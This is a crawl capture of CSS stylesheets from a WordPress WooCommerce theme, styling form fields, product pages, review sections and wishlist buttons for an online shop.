form input[type="radio"]  {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="range"] {
  width: 100%;
  max-width: 100%;
}
form input[type="radio"] ,
form input[type="checkbox"]  {
  width: 26px;
}
form input[type="color"]  {
  width: 54px;
}
form input,
form select:not([size]):not([multiple]),
form input[type="range"],
form input[type="color"] ,
form input[type="addon"] {
  height: 54px;
}
form input[type="file"]  {
  max-height: 54px;
}
form textarea {
  min-height: 110px;
}
form input[type="radio"] ,
form input[type="checkbox"]  {
  height: 26px;
}
form input,
form input[type="addon"] {
  padding: 0 20px;
}
form select:not([size]):not([multiple]) {
  padding: 0px 54px 0 20px;
}
form select[size],
form select[multiple],
form textarea {
  padding: 20px;
}
form input[type="file"]  {
  padding: 11px 20px 10px;
}
form input[type="range"] {
  padding: 0;
}
form input[type="color"]  {
  padding: 5px;
}
form input,
form input[type="file"] ,
form select,
form textarea,
form input[type="addon"] {
  font-size: 16px;
  font-weight: 400;
}
form input,
form input[type="file"] ,
form select,
form textarea {
  color: var(--color-primary);
}
form input,
form select,
form textarea,
form input[type="radio"] ,
form input[type="checkbox"]  {
  -webkit-appearance: none;
  -moz-appearance: none;
}
form select[size],
form select[multiple],
form textarea {
  vertical-align: top;
}
form input[type="radio"] ,
form input[type="checkbox"]  {
  vertical-align: middle;
}
form input::-webkit-input-placeholder {
  color: var(--color-text) !important;
}
form input::-moz-placeholder {
  color: var(--color-text) !important;
}
form input:-ms-input-placeholder {
  color: var(--color-text) !important;
}
form textarea::-webkit-input-placeholder {
  color: var(--color-text) !important;
}
form textarea::-moz-placeholder {
  color: var(--color-text) !important;
}
form textarea:-ms-input-placeholder {
  color: var(--color-text) !important;
}
form input {
  text-overflow: ellipsis;
}
form select:not([size]):not([multiple]) {
  background-repeat: no-repeat;
  background-position: right 20px center;
  background-image: url([data-uri]);
}
form select:not([size]):not([multiple])::-ms-expand {
  display: none;
}
form input[type="radio"]  {
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
form input[type="checkbox"]  {
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
form input[type="addon"] {
  white-space: nowrap;
}
form input:disabled,
form input[type="file"]:disabled,
form select:disabled,
form textarea:disabled,
form input[type="radio"]:disabled,
form input[type="checkbox"]:disabled,
form input[type="color"]:disabled {
  background-color: var(--color-grey1);
}
form input:disabled,
form input[type="file"]:disabled,
form select:disabled,
form textarea:disabled {
  color: var(--color-text);
  -webkit-text-fill-color: var(--color-text);
}
form select:disabled:not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
form input:focus:not(:disabled),
form input[type="file"]:focus:not(:disabled),
form select:focus:not(:disabled),
form textarea:focus:not(:disabled),
form input[type="radio"]:focus:not(:disabled):not(:checked),
form input[type="checkbox"]:focus:not(:disabled):not(:checked) {
  border-color: var(--color-grey2-shade);
}
form input[type="radio"]:checked {
  background-image: url([data-uri]);
}
form input[type="checkbox"]:checked {
  background-image: url([data-uri]);
}
form input[type="radio"]:checked:not(:disabled),
form input[type="checkbox"]:checked:not(:disabled) {
  border-color: var(--color-grey2-shade);
}
form input.is-success:not(:disabled),
form input[type="file"] .is-success:not(:disabled),
form select.is-success:not(:disabled),
form textarea.is-success:not(:disabled),
form input[type="radio"] .is-success:not(:disabled):not(:checked),
form input[type="checkbox"] .is-success:not(:disabled):not(:checked) {
  color: var(--color-green);
  border-color: var(--color-green);
}
form select.is-success:not(:disabled):not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
form input.is-warning:not(:disabled),
form input[type="file"] .is-warning:not(:disabled),
form select.is-warning:not(:disabled),
form textarea.is-warning:not(:disabled),
form input[type="radio"] .is-warning:not(:disabled):not(:checked),
form input[type="checkbox"] .is-warning:not(:disabled):not(:checked)
 {
  color: var(--color-orange);
  border-color: var(--color-orange);
}
form select.is-warning:not(:disabled):not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
form input.is-error:not(:disabled),
form input[type="file"] .is-error:not(:disabled),
form select.is-error:not(:disabled),
form textarea.is-error:not(:disabled),
form input[type="radio"] .is-error:not(:disabled):not(:checked),
form input[type="checkbox"] .is-error:not(:disabled):not(:checked)
.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select,
.woocommerce form .form-row.woocommerce-invalid label {
  color: var(--color-red);
  border-color: var(--color-red);
}
form select.is-error:not(:disabled):not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
.form_label {
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  color: var(--color-primary);
}
.form_label_require {
  font-weight: 600;
  color: var(--color-secondary);
}
.form_check {
  font-weight: 400;
}
.form_check form input[type="radio"] ,
.form_check form input[type="checkbox"]  {
  margin-right: 10px;
}
.form_checks.is-list > label {
  display: block;
}
.form_checks.is-list > label:not(:last-child) {
  margin-bottom: 10px;
}
.form_checks.is-inline > label {
  display: inline-block;
}
.form_checks.is-inline > label:not(:last-child) {
  margin-right: 10px;
}
.form_controls {
  width: 100%;
  display: flex;
}

.woocommerce .button,
.woocommerce form input,
.woocommerce form input[type="file"] ,
.woocommerce form select,
.woocommerce form input[type="addon"] {
  position: relative;
}
.woocommerce .button:focus,
.woocommerce form input:focus,
.woocommerce form input[type="file"]:focus,
.woocommerce form select:focus,
.woocommerce form input[type="addon"]:focus {
  z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-single.css?ver=1.0
body_size: 1849
content:
/* GENERAL */
.woocommerce .nt-single-product div.product p.price,
.woocommerce .nt-single-product div.product span.price,
.woocommerce-product-details__short-description,
.woocommerce div.product p.stock,
.woocommerce div.product form.cart,
.nt-single-product .product_meta {
    margin-top: 20px;
    margin-bottom: 0;
}

/* mesages section */
.section-messages .grid_col .woocommerce-notices-wrapper:empty{
    display: none;
}

/* BADGE LABELS */
.nt-single-product .nt-single-thumb .shop-product_labels {
    display: block;
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 1;
}
/* PRODUCT TITLE */

.single-product .product_title {
    margin-bottom: 20px;
    line-height: 1;
    font-family: var(--font-secondary);
    font-weight: 700;
}
/* RATING */
.woocommerce .star-rating span::before {
	color: #FAB300;
}

/* PRICE */
.woocommerce .nt-single-product div.product p.price,
.woocommerce .nt-single-product div.product span.price {
	font-size: 24px;
    margin-top: 20px;
}
.woocommerce .nt-single-product div.product p.price ins,
.woocommerce .nt-single-product div.product span.price ins,
.woocommerce .nt-single-product div.product p.price,
.woocommerce .nt-single-product div.product span.price
.woocommerce .nt-single-product div.product p.price,
.woocommerce .nt-single-product div.product span.price{
	background: inherit;
    opacity:1;
	font-weight: 400;
	text-decoration: none;
}

.price .woocommerce-Price-amount.amount:nth-child(2) {
    color: var(--color-secondary);
}



/* META */
.nt-single-product .product_meta > span {
	display: block;
	color: var(--color-primary);
	font-size: 18px;
}
.nt-single-product .product_meta > span a, .sku {
	color: var(--color-text);
}
.nt-single-product .product_meta > span a:hover {
	color: var(--color-primary);
}
.nt-single-product .product_meta > span:not(:first-child) {
	margin-top: 10px;
}

/* QUANTITY */
.woocommerce div.product form.cart .variations select {
    width: auto;
    max-width: 100%;
    min-width: auto;
    display: inline-block;
    margin-right: 20px;
}
.woocommerce div.product form.cart .variations label {
    font-weight: inherit;
    display: block;
    color: var(--color-primary);
    font-size: 18px;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 0;
    width: 20%;
    padding: 0;
    line-height: 3;
}
.woocommerce div.product form.cart .variations tr {
    display: flex;
    align-items: flex-start;
}
.woocommerce .quantity {
	height: 52px;
	padding: 0;
	margin: 0;
	padding-left: 0px;
	padding-right: 0px;
	border: 1px solid #E4E4D9;
	border-radius: 4px;
	position:relative;
	overflow: hidden;
}
.woocommerce .quantity .qty {
	height: 54px;
	line-height:54px;
	width:100px;
	padding: 0;
	margin: 0;
	padding: 0px;
	border: none;
	background:transparent;
	padding-left: 0px;
	padding-right: 0px;
	color: #919C93;

}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	margin: 0;
	opacity: 1;
	padding-right:10px;
}

/* BUTTON */
.woocommerce .nt-single-product .up-sells div.product p.price,
.woocommerce .nt-single-product .up-sells div.product span.price {
	font-size: inherit;
    margin-top: inherit;
}

.woocommerce.single-product div.product .is-lg-7 .shop-product_actions.btns {
    max-width: 90px;
}
div.product .is-lg-7 .shop-product_actions.btns .yith-wcwl-add-to-wishlist {
    border-left: 0!important;
}
.yith-wcwl-add-button>a i {
    margin-right: 0px;
}

.product-type-external .single_add_to_cart_button {
    margin-left: 0 !important;
}

.alert_close {

    display: inline-block;
    font-family: 'icons' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.alert_close:before {
    content: "\e911";
}

/* BUTTON */

.woocommerce p.stars a{
	color:#fab300;
}


@media(max-width:576px){
    .woocommerce.single-product div.product .is-lg-7 .yith-wcwl-add-to-wishlist,
    .woocommerce.single-product div.product .is-lg-7 a.compare.button{
        position: relative;
        right: 0;
        display: inline-flex;
        top: 0px;

    }
    .woocommerce.single-product div.product .is-lg-7 .yith-wcwl-add-to-wishlist {
        margin-right: 5px;
    }
}
@media (min-width: 576px){
    .product_title {
        max-width: 85%;
    }
    .woocommerce.single-product div.product .is-lg-7 .shop-product_actions.btns {
        position: absolute;
        top: 0;
        right: 30px;
        margin-top: 0;
    }
}

/* TABS */
.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: flex;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	font-size: 18px;
	color: #919C93;
	border:none;
	border-radius:0;
	margin:0;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
	content: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0;
	background-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #919C93;
    font-weight: normal;
    padding: inherit;
    padding-bottom: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a  {
	color: #876A1D;
	position:relative;
}
.woocommerce #reviews #comments h2,
.woocommerce-Reviews #reply-title {
	clear: none;
	font-size: 24px;
	font-weight: 400;
    color: #364A15;
    margin-bottom: 0;
}
.comment-form-rating {
    margin-top: 30px;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0;
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li:first-child {
    margin-top: 30px;
}
.woocommerce-Reviews strong.woocommerce-review__author {
    display: block;
    font-weight: 400;
    text-transform: capitalize;
    color: var(--color-primary);
    font-size: 18px;
}
.woocommerce-Reviews span.woocommerce-review__dash {
    display: none;
}
.woocommerce-Reviews time.woocommerce-review__published-date {
    font-size: 16px;
    color: inherit;
    margin: 0;
    line-height: inherit;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: inherit;
    color: inherit;
    margin: 0;
    margin-bottom: 10px;
}
.woocommerce .comment-form-cookies-consent {
    display: flex;
}
.woocommerce #review_form #respond p {
    margin: 0 0 30px;
}
.woocommerce #review_form #respond p.form-submit {
    margin-bottom: 0;
}

.woocommerce table.shop_attributes th {
    font-weight: 500;
}
@media (max-width: 767px){
.woocommerce div.product .woocommerce-tabs ul.tabs  {
    flex-direction: column;
}
}
@media (max-width: 767px){
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(:first-child) {
    margin-top: 15px;
}
}
/* THUMBNAIL */
.woocommerce div.product div.images.woocommerce-product-gallery {
    width: 100%;
}
.flex-viewport {
    border: 1px solid #E4E4D9;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 20px;
}
.woocommerce div.product div.images .flex-control-thumbs li{
    padding: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
    min-height: 100%;
    padding: 10px;
    border: 1px solid #E4E4D9;
    cursor: pointer;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
		opacity: 1;

}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{
    border-color: #c4c4ac;
}

/* COMMENTS */
.comment_container {
    display: flex;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: none;
    position: relative;
    top: 0;
    left: 0;
    padding: 0;
    width: 80px;
    height: 80px;
    background: #ebe9eb;
    border: 0;
    margin: 0;
    box-shadow: none;
    flex: 0 0 80px;
    margin-right: 30px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
    border: 0;
    border-radius: 0;
    padding: 0;
    width: 100%;
}
.woocommerce #respond{
    margin: 0 !important;
}

/* PRODUCT */
.shop-product {
    text-align: center;
}
.shop-product img {
    margin: 0 auto;
}

@media (min-width: 576px){
	.woocommerce div.product form.cart .button {
		margin-left: 20px;
	}
}
@media (min-width: 768px){
	.woocommerce .quantity {
		width: 100px;
	}
	.product_title {
		font-size: 36px;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a::after {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		content: "";
		display: none;
		height: 1px;
		background-color: #876A1D;
		display: block;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li:not(:first-child) {
		margin-left: 60px;
	}
}
.woocommerce div.product form.cart.grouped_form .button {
    margin-left: 0px;
}
@media (max-width: 768px){
.woocommerce .quantity {
    display: inline-block;
}
body .woocommerce table.shop_table tr td.product-remove {
    padding-right: 10px;
}
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon input {
    width: auto;
    box-sizing: border-box;
}
.woocommerce #content table.cart td.actions .button,
.woocommerce table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button {
    display: block;
    width: 53%;
}
body .woocommerce table.shop_table thead th,
body .woocommerce table.shop_table tbody td {
    border: 0;
    border-top: 1px solid var(--color-grey2);
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid var(--color-grey2);
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: auto;
    margin-bottom: 0;
    margin-top: 20px;
}
}


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-update.css?ver=1.0
body_size: 1223
content:
.elementor-editor-active .loading.is-active {
    display: none !important;
}

.container .container {
    width: 100% !important;
    max-width: 100% !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    padding: 20px;
}

.woocommerce ul.products li.product .price {
    color: inherit;
    display: inherit;
    font-weight: inherit;
    margin-bottom: .5em;
    font-size: inherit;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce .price del {
    color: var(--color-text);
    opacity: 1;
    display: inline-block;
    margin-right: 10px;
}

.woocommerce .price ins {
    color: var(--color-secondary);
}

.woocommerce ul.products li.product .star-rating {
    font-size: 18px;
    margin: 0;
}

.woocommerce .shop-product_actions a,
.woocommerce .shop-product_actions a.button,
.shop-product_actions .yith-wcwl-add-to-wishlist,
.compare.button,
.button.yith-wcqv-button,
.yith-wcwl-add-button a,
.woocommerce .shop-product2_actions a,
.woocommerce .shop-product2_actions a.button,
.shop-product2_actions .yith-wcwl-add-to-wishlist {
    font-size: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    border: 0;
    outline: none !important;
    line-height: inherit !important;
    flex: 1 1 42px;
    min-width: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--color-text);
    background-color: transparent;
    height: auto;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: relative;
}

.shop-product_actions a:not(:first-child), .shop-product_actions .yith-wcwl-add-to-wishlist {
    border-left: 1px solid var(--color-grey2) !important;
    margin-top: 0;
}

.shop-product2_actions .yith-wcwl-add-to-wishlist {
    border-left: 0px !important;
}

.shop-product2_actions a:not(:first-child), .shop-product2_actions .yith-wcwl-add-to-wishlist {
    border-left: 0px !important;
}

.yith_wcwl_wishlist_footer {
    display: none;
}

#yith-wcwl-form table td {
    padding: 20px;
}

#yith-wcwl-form table.shop_table .product-thumbnail {
    width: 150px;
    padding-left: 20px;
}

a.add_to_wishlist.single_add_to_wishlist,
.shop-product_actions .yith-wcwl-add-to-wishlist a {
    border-left: 0 !important;
}

.woocommerce .shop-product_actions a:hover,
.woocommerce .shop-product_actions .yith-wcwl-add-to-wishlist:hover {
    background-color: var(--color-grey1);
}

.woocommerce .shop-product_actions .yith-wcwl-add-to-wishlist:hover a {
    background-color: transparent;
}

.yith-wcwl-wishlistaddedbrowse {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.yith-wcwl-wishlistaddedbrowse a {
    border: 0 !important;
}

.yith-wcwl-add-to-wishlist a {
    width: 100%;
    z-index: 1;
    position: absolute !important;
    top: 0;
    height: 100% !important;
}

.yith-wcwl-add-button {
    position: relative;
    width: 100%;
    height: 100%;
}

.shop-product_actions a:before,
.shop-product2_actions a:before,
.yith-wcwl-add-to-wishlist a:before,
.compare.button:before,
.button.yith-wcqv-button:before,
.yith-wcwl-add-to-wishlist i {
    font-size: 18px !important;
    margin: 0;
}

.yith-wcwl-add-to-wishlist .feedback .yith-wcwl-icon {
    margin-right: 0;
}

.shop-product_actions a,
.shop-product2_actions a,
.yith-wcwl-add-to-wishlist a,
.compare.button,
.button.yith-wcqv-button {
    display: inline-block;
    font-family: 'icons' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.shop-product_actions .button.add_to_cart_button:before,
.shop-product2_actions .button.add_to_cart_button:before {
    content: "\e90f";
}

.shop-product_actions .added_to_cart.wc-forward:before,
.shop-product_actions .button.product_type_external:before,
.shop-product_actions .button.product_type_grouped:before,
.shop-product_actions .button.product_type_variable:before,
.shop-product2_actions .added_to_cart.wc-forward:before,
.shop-product2_actions .button.product_type_external:before,
.shop-product2_actions .button.product_type_variable:before,
.shop-product2_actions .button.product_type_grouped:before {
    content: "\e927";
}

.button.yith-wcqv-button:before {
    content: "\e939";
}

.yith-wcwl-add-to-wishlist .a:before {
    content: "\e91e";
}

.compare.button:before {
    content: "\e917";
}

.shop-product {
    list-style: none;
}

.yith-wcwl-wishlistexistsbrowse a {
    height: 42px;
    position: absolute;
    top: 0;
    border: 0 !important;
    left: 0;
    background-color: transparent !important;
}

.shop-product_actions .yith-wcwl-add-button>a i,
.shop-product2_actions .yith-wcwl-add-button>a i {
    margin-right: 0px;
}

.add_to_cart_button.added {
    display: none !important;
}

.shop-product_actions a.added_to_cart,
.shop-product2_actions a.added_to_cart {
    border-left: 0 !important;
}

.shop-product2.hover-shadow .shop-product_labels {
    position: absolute;
    top: 15px;
    left: 15px;
    display: flex;
    align-items: center;
    pointer-events: none;
}

.shop-product2.hover-shadow .shop-product_photo a {
    display: block;
}

.shop-product2.hover-shadow .shop-product_photo img {
    display: block;
    width: 100%;
}

.shop-product2.hover-shadow .shop-product_title a {
    display: block;
    border: 0 !important;
}

.shop-product2.hover-shadow .shop-product_title a:hover {
    background-color: var(--color-grey1);
    color: var(--color-primary-tint);
}

.shop-product2.hover-shadow .shop-product_rating {
    margin-top: 10px;
}

.shop-product2.hover-shadow .shop-product_prices {
    display: inline-flex;
    align-items: center;
    margin-top: 10px;
}

.shop-product2.hover-shadow .shop-product_actions {
    display: flex;
    height: auto;
    border: 0;
    margin: 0;
}

.shop-product2.hover-shadow .shop-product_actions a {
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--color-text);
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

@media (max-width: 1199px) {
    .shop-product2.hover-shadow .shop-product_body {
        margin-top: 30px;
    }

    .shop-product2.hover-shadow .shop-product_title {
        font-size: 22px;
    }

    .shop-product2.hover-shadow .shop-product_actions a {
        width: 40px;
        height: 40px;
    }
}

@media (min-width: 1200px) {
    .shop-product2.hover-shadow .shop-product_photo {
        flex: 0 0 150px;
        width: 150px;
    }

    .shop-product2.hover-shadow .shop-product_body {
        flex: 1 1 auto;
        min-width: 0;
        margin-left: 30px;
        margin-right: 30px;
    }

    .shop-product2.hover-shadow .shop-product_actions {
        flex-direction: column;
        flex: 0 0 auto;
    }
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: left;
    margin-top: 30px;
}

/* elementor wordpress widgets */
.elementor-widget-wp-widget-woocommerce_products h5,
.elementor-widget-wp-widget-woocommerce_top_rated_products h5 {
    font-size: 24px;
    margin-bottom: 30px;
    font-family: var(--font-secondary);
}

.elementor-widget-wp-widget-woocommerce_products .product_list_widget,
.elementor-widget-wp-widget-woocommerce_top_rated_products .product_list_widget {
    list-style: none;
    padding: 0;
    margin: 0;
}

.elementor-widget-wp-widget-woocommerce_products .size-woocommerce_thumbnail,
.elementor-widget-wp-widget-woocommerce_top_rated_products .size-woocommerce_thumbnail {
    max-width: 80px;
    float: left;
    border: 1px solid #e4e4d9;
    margin-right: 20px;
    padding: 10px;
}

.elementor-widget-wp-widget-woocommerce_products li,
.elementor-widget-wp-widget-woocommerce_top_rated_products li {
    margin-bottom: 30px;
}

.elementor-widget-wp-widget-woocommerce_products del,
.elementor-widget-wp-widget-woocommerce_top_rated_products del {
    color: var(--color-text);
    opacity: 1;
    display: inline-block;
    margin-right: 10px;
}

.elementor-widget-wp-widget-woocommerce_products ins,
.elementor-widget-wp-widget-woocommerce_top_rated_products ins {
    color: var(--color-secondary);
    font-weight: inherit;
    text-decoration: none;
}

.elementor-widget-wp-widget-woocommerce_products .star-rating,
.elementor-widget-wp-widget-woocommerce_top_rated_products .star-rating {
    font-size: 15px;
}

.woocommerce .form-row.validate-required {
    margin-top: 20px !important;
}

.woocommerce form .form-row .form-row.validate-required .input-checkbox {
    display: inline-block;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
}

.woocommerce .woocommerce-terms-and-conditions, .woocommerce-page .woocommerce-terms-and-conditions {
    margin-top: 20px;
}
